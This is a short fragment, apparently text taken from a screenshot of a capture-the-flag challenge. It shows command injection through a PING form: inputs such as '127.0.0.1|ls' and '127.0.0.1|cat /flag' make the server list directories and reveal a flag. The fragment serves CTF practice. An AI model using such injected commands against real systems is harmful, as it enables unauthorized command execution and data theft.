 PING
127.0.0.1|ls
PING
index.php
PING
127.0.0.1|cat /flag
PING
flag{1238f5e5-b815-47fd-8fc8-4db89f750ef2}
PING
127.0.0.1|ls /
PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var